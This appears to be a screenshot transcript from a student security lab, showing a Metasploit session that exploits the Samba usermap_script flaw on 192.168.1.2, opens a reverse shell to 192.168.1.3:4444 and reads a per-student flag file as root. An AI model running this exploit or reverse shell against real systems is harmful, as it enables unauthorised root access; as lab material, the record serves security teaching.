 msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo rM7zOgfgy8GBQgla;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "rM7zOgfgy8GBQgla\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim)
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 5d9ec5d491226bd4fdb0b3575c2874bf